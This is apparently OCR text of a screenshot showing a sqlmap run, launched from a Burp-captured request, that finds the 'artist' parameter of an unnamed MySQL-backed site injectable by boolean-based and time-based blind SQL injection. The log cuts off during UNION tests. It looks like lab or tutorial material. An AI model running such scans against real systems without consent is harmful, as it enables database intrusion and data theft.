 HTTP history WebSockets history Options
┌──(kali㉿kali)-[~]
└─$ sqlmap -r get-request-from-burp-sqli.txt
Drop Action Open Browser
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 09:49:25 /2023-05-21/
[09:49:25] [INFO] parsing HTTP request from 'get-request-from-burp-sqli.txt'
[09:49:26] [INFO] testing connection to the target URL
[09:49:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:49:27] [INFO] testing if the target URL content is stable
[09:49:27] [INFO] target URL content is stable
[09:49:27] [INFO] testing if GET parameter 'artist' is dynamic
[09:49:27] [INFO] GET parameter 'artist' appears to be dynamic
[09:49:28] [INFO] heuristic (basic) test shows that GET parameter 'artist' mi
ght be injectable (possible DBMS: 'MySQL')
[09:49:28] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extendi
ng provided level (1) and risk (1) values? [Y/n] n
[09:49:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:49:59] [INFO] GET parameter 'artist' appears to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable (with --string="Sed")
[09:49:59] [INFO] testing 'Generic inline queries'
[09:50:00] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[09:50:00] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[09:50:00] [WARNING] time-based comparison requires larger statistical model,
please wait.................... (done)
[09:50:15] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND t
ime-based blind (query SLEEP)' injectable
[09:50:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:50:15] [INFO] automatically extending ranges for UNION query injection te